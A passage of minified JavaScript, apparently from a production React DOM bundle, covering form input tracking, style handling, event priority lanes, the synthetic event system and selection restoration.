t=e.displayName||null,t!==null?t:xl(e.type)||"Memo";case tt:t=e._payload,e=e._init;try{return xl(e(t))}catch{}}return null}function dd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return xl(t);case 8:return t===di?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function ft(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Do(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function md(e){var t=Do(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(a){r=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(a){r=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function mn(e){e._valueTracker||(e._valueTracker=md(e))}function Ro(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Do(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function An(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function pl(e,t){var n=t.checked;return H({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function oa(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=ft(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Fo(e,t){t=t.checked,t!=null&&ui(e,"checked",t,!1)}function hl(e,t){Fo(e,t);var n=ft(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?fl(e,t.type,n):t.hasOwnProperty("defaultValue")&&fl(e,t.type,ft(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function ca(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function fl(e,t,n){(t!=="number"||An(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Ss=Array.isArray;function Zt(e,t,n,r){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ft(n),t=null,l=0;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function gl(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(v(91));return H({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ua(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(v(92));if(Ss(n)){if(1<n.length)throw Error(v(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:ft(n)}}function Oo(e,t){var n=ft(t.value),r=ft(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function da(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function $o(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function yl(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?$o(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var xn,Ao=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,l){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(xn=xn||document.createElement("div"),xn.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=xn.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function $s(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var _s={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},xd=["Webkit","ms","Moz","O"];Object.keys(_s).forEach(function(e){xd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),_s[t]=_s[e]})});function Uo(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||_s.hasOwnProperty(e)&&_s[e]?(""+t).trim():t+"px"}function Vo(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=Uo(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,l):e[n]=l}}var pd=H({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function vl(e,t){if(t){if(pd[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(v(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(v(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(v(61))}if(t.style!=null&&typeof t.style!="object")throw Error(v(62))}}function jl(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var wl=null;function pi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Nl=null,qt=null,Gt=null;function ma(e){if(e=rn(e)){if(typeof Nl!="function")throw Error(v(280));var t=e.stateNode;t&&(t=vr(t),Nl(e.stateNode,e.type,t))}}function Bo(e){qt?Gt?Gt.push(e):Gt=[e]:qt=e}function Ho(){if(qt){var e=qt,t=Gt;if(Gt=qt=null,ma(e),t)for(e=0;e<t.length;e++)ma(t[e])}}function Qo(e,t){return e(t)}function Wo(){}var $r=!1;function Ko(e,t,n){if($r)return e(t,n);$r=!0;try{return Qo(e,t,n)}finally{$r=!1,(qt!==null||Gt!==null)&&(Wo(),Ho())}}function As(e,t){var n=e.stateNode;if(n===null)return null;var r=vr(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(v(231,t,typeof n));return n}var bl=!1;if(Xe)try{var gs={};Object.defineProperty(gs,"passive",{get:function(){bl=!0}}),window.addEventListener("test",gs,gs),window.removeEventListener("test",gs,gs)}catch{bl=!1}function hd(e,t,n,r,l,i,a,c,o){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(m){this.onError(m)}}var Ps=!1,Un=null,Vn=!1,kl=null,fd={onError:function(e){Ps=!0,Un=e}};function gd(e,t,n,r,l,i,a,c,o){Ps=!1,Un=null,hd.apply(fd,arguments)}function yd(e,t,n,r,l,i,a,c,o){if(gd.apply(this,arguments),Ps){if(Ps){var u=Un;Ps=!1,Un=null}else throw Error(v(198));Vn||(Vn=!0,kl=u)}}function Rt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function Yo(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function xa(e){if(Rt(e)!==e)throw Error(v(188))}function vd(e){var t=e.alternate;if(!t){if(t=Rt(e),t===null)throw Error(v(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(l===null)break;var i=l.alternate;if(i===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===i.child){for(i=l.child;i;){if(i===n)return xa(l),e;if(i===r)return xa(l),t;i=i.sibling}throw Error(v(188))}if(n.return!==r.return)n=l,r=i;else{for(var a=!1,c=l.child;c;){if(c===n){a=!0,n=l,r=i;break}if(c===r){a=!0,r=l,n=i;break}c=c.sibling}if(!a){for(c=i.child;c;){if(c===n){a=!0,n=i,r=l;break}if(c===r){a=!0,r=i,n=l;break}c=c.sibling}if(!a)throw Error(v(189))}}if(n.alternate!==r)throw Error(v(190))}if(n.tag!==3)throw Error(v(188));return n.stateNode.current===n?e:t}function Xo(e){return e=vd(e),e!==null?Zo(e):null}function Zo(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Zo(e);if(t!==null)return t;e=e.sibling}return null}var qo=we.unstable_scheduleCallback,pa=we.unstable_cancelCallback,jd=we.unstable_shouldYield,wd=we.unstable_requestPaint,K=we.unstable_now,Nd=we.unstable_getCurrentPriorityLevel,hi=we.unstable_ImmediatePriority,Go=we.unstable_UserBlockingPriority,Bn=we.unstable_NormalPriority,bd=we.unstable_LowPriority,Jo=we.unstable_IdlePriority,hr=null,Ue=null;function kd(e){if(Ue&&typeof Ue.onCommitFiberRoot=="function")try{Ue.onCommitFiberRoot(hr,e,void 0,(e.current.flags&128)===128)}catch{}}var De=Math.clz32?Math.clz32:Ed,Sd=Math.log,Cd=Math.LN2;function Ed(e){return e>>>=0,e===0?32:31-(Sd(e)/Cd|0)|0}var pn=64,hn=4194304;function Cs(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Hn(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,l=e.suspendedLanes,i=e.pingedLanes,a=n&268435455;if(a!==0){var c=a&~l;c!==0?r=Cs(c):(i&=a,i!==0&&(r=Cs(i)))}else a=n&~l,a!==0?r=Cs(a):i!==0&&(r=Cs(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&l)&&(l=r&-r,i=t&-t,l>=i||l===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-De(t),l=1<<n,r|=e[n],t&=~l;return r}function _d(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Pd(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-De(i),c=1<<a,o=l[a];o===-1?(!(c&n)||c&r)&&(l[a]=_d(c,t)):o<=t&&(e.expiredLanes|=c),i&=~c}}function Sl(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function ec(){var e=pn;return pn<<=1,!(pn&4194240)&&(pn=64),e}function Ar(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function sn(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-De(t),e[t]=n}function zd(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var l=31-De(n),i=1<<l;t[l]=0,r[l]=-1,e[l]=-1,n&=~i}}function fi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-De(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}var F=0;function tc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var sc,gi,nc,rc,lc,Cl=!1,fn=[],ot=null,ct=null,ut=null,Us=new Map,Vs=new Map,rt=[],Ld="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function ha(e,t){switch(e){case"focusin":case"focusout":ot=null;break;case"dragenter":case"dragleave":ct=null;break;case"mouseover":case"mouseout":ut=null;break;case"pointerover":case"pointerout":Us.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Vs.delete(t.pointerId)}}function ys(e,t,n,r,l,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[l]},t!==null&&(t=rn(t),t!==null&&gi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function Md(e,t,n,r,l){switch(t){case"focusin":return ot=ys(ot,e,t,n,r,l),!0;case"dragenter":return ct=ys(ct,e,t,n,r,l),!0;case"mouseover":return ut=ys(ut,e,t,n,r,l),!0;case"pointerover":var i=l.pointerId;return Us.set(i,ys(Us.get(i)||null,e,t,n,r,l)),!0;case"gotpointercapture":return i=l.pointerId,Vs.set(i,ys(Vs.get(i)||null,e,t,n,r,l)),!0}return!1}function ic(e){var t=St(e.target);if(t!==null){var n=Rt(t);if(n!==null){if(t=n.tag,t===13){if(t=Yo(n),t!==null){e.blockedOn=t,lc(e.priority,function(){nc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Pn(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=El(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);wl=r,n.target.dispatchEvent(r),wl=null}else return t=rn(n),t!==null&&gi(t),e.blockedOn=n,!1;t.shift()}return!0}function fa(e,t,n){Pn(e)&&n.delete(t)}function Td(){Cl=!1,ot!==null&&Pn(ot)&&(ot=null),ct!==null&&Pn(ct)&&(ct=null),ut!==null&&Pn(ut)&&(ut=null),Us.forEach(fa),Vs.forEach(fa)}function vs(e,t){e.blockedOn===t&&(e.blockedOn=null,Cl||(Cl=!0,we.unstable_scheduleCallback(we.unstable_NormalPriority,Td)))}function Bs(e){function t(l){return vs(l,e)}if(0<fn.length){vs(fn[0],e);for(var n=1;n<fn.length;n++){var r=fn[n];r.blockedOn===e&&(r.blockedOn=null)}}for(ot!==null&&vs(ot,e),ct!==null&&vs(ct,e),ut!==null&&vs(ut,e),Us.forEach(t),Vs.forEach(t),n=0;n<rt.length;n++)r=rt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<rt.length&&(n=rt[0],n.blockedOn===null);)ic(n),n.blockedOn===null&&rt.shift()}var Jt=Je.ReactCurrentBatchConfig,Qn=!0;function Id(e,t,n,r){var l=F,i=Jt.transition;Jt.transition=null;try{F=1,yi(e,t,n,r)}finally{F=l,Jt.transition=i}}function Dd(e,t,n,r){var l=F,i=Jt.transition;Jt.transition=null;try{F=4,yi(e,t,n,r)}finally{F=l,Jt.transition=i}}function yi(e,t,n,r){if(Qn){var l=El(e,t,n,r);if(l===null)Zr(e,t,r,Wn,n),ha(e,r);else if(Md(l,e,t,n,r))r.stopPropagation();else if(ha(e,r),t&4&&-1<Ld.indexOf(e)){for(;l!==null;){var i=rn(l);if(i!==null&&sc(i),i=El(e,t,n,r),i===null&&Zr(e,t,r,Wn,n),i===l)break;l=i}l!==null&&r.stopPropagation()}else Zr(e,t,r,null,n)}}var Wn=null;function El(e,t,n,r){if(Wn=null,e=pi(r),e=St(e),e!==null)if(t=Rt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=Yo(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Wn=e,null}function ac(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Nd()){case hi:return 1;case Go:return 4;case Bn:case bd:return 16;case Jo:return 536870912;default:return 16}default:return 16}}var it=null,vi=null,zn=null;function oc(){if(zn)return zn;var e,t=vi,n=t.length,r,l="value"in it?it.value:it.textContent,i=l.length;for(e=0;e<n&&t[e]===l[e];e++);var a=n-e;for(r=1;r<=a&&t[n-r]===l[i-r];r++);return zn=l.slice(e,1<r?1-r:void 0)}function Ln(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function gn(){return!0}function ga(){return!1}function be(e){function t(n,r,l,i,a){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var c in e)e.hasOwnProperty(c)&&(n=e[c],this[c]=n?n(i):i[c]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?gn:ga,this.isPropagationStopped=ga,this}return H(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=gn)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=gn)},persist:function(){},isPersistent:gn}),t}var ms={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},ji=be(ms),nn=H({},ms,{view:0,detail:0}),Rd=be(nn),Ur,Vr,js,fr=H({},nn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:wi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==js&&(js&&e.type==="mousemove"?(Ur=e.screenX-js.screenX,Vr=e.screenY-js.screenY):Vr=Ur=0,js=e),Ur)},movementY:function(e){return"movementY"in e?e.movementY:Vr}}),ya=be(fr),Fd=H({},fr,{dataTransfer:0}),Od=be(Fd),$d=H({},nn,{relatedTarget:0}),Br=be($d),Ad=H({},ms,{animationName:0,elapsedTime:0,pseudoElement:0}),Ud=be(Ad),Vd=H({},ms,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Bd=be(Vd),Hd=H({},ms,{data:0}),va=be(Hd),Qd={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Wd={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Kd={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Yd(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Kd[e])?!!t[e]:!1}function wi(){return Yd}var Xd=H({},nn,{key:function(e){if(e.key){var t=Qd[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Ln(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Wd[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:wi,charCode:function(e){return e.type==="keypress"?Ln(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Ln(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Zd=be(Xd),qd=H({},fr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),ja=be(qd),Gd=H({},nn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:wi}),Jd=be(Gd),em=H({},ms,{propertyName:0,elapsedTime:0,pseudoElement:0}),tm=be(em),sm=H({},fr,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),nm=be(sm),rm=[9,13,27,32],Ni=Xe&&"CompositionEvent"in window,zs=null;Xe&&"documentMode"in document&&(zs=document.documentMode);var lm=Xe&&"TextEvent"in window&&!zs,cc=Xe&&(!Ni||zs&&8<zs&&11>=zs),wa=" ",Na=!1;function uc(e,t){switch(e){case"keyup":return rm.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function dc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var At=!1;function im(e,t){switch(e){case"compositionend":return dc(t);case"keypress":return t.which!==32?null:(Na=!0,wa);case"textInput":return e=t.data,e===wa&&Na?null:e;default:return null}}function am(e,t){if(At)return e==="compositionend"||!Ni&&uc(e,t)?(e=oc(),zn=vi=it=null,At=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return cc&&t.locale!=="ko"?null:t.data;default:return null}}var om={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function ba(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!om[e.type]:t==="textarea"}function mc(e,t,n,r){Bo(r),t=Kn(t,"onChange"),0<t.length&&(n=new ji("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Ls=null,Hs=null;function cm(e){bc(e,0)}function gr(e){var t=Bt(e);if(Ro(t))return e}function um(e,t){if(e==="change")return t}var xc=!1;if(Xe){var Hr;if(Xe){var Qr="oninput"in document;if(!Qr){var ka=document.createElement("div");ka.setAttribute("oninput","return;"),Qr=typeof ka.oninput=="function"}Hr=Qr}else Hr=!1;xc=Hr&&(!document.documentMode||9<document.documentMode)}function Sa(){Ls&&(Ls.detachEvent("onpropertychange",pc),Hs=Ls=null)}function pc(e){if(e.propertyName==="value"&&gr(Hs)){var t=[];mc(t,Hs,e,pi(e)),Ko(cm,t)}}function dm(e,t,n){e==="focusin"?(Sa(),Ls=t,Hs=n,Ls.attachEvent("onpropertychange",pc)):e==="focusout"&&Sa()}function mm(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return gr(Hs)}function xm(e,t){if(e==="click")return gr(t)}function pm(e,t){if(e==="input"||e==="change")return gr(t)}function hm(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Fe=typeof Object.is=="function"?Object.is:hm;function Qs(e,t){if(Fe(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!cl.call(t,l)||!Fe(e[l],t[l]))return!1}return!0}function Ca(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ea(e,t){var n=Ca(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Ca(n)}}function hc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?hc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function fc(){for(var e=window,t=An();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=An(e.document)}return t}function bi(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function fm(e){var t=fc(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&hc(n.ownerDocument.documentElement,n)){if(r!==null&&bi(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=n.textContent.length,i=Math.min(r.start,l);r=r.end===void 0?i:Math.min(r.end,l),!e.extend&&i>r&&(l=r,r=i,i=l),l=Ea(n,i);var a=Ea(n,r);l&&a&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var gm=Xe&&"documentMode"in 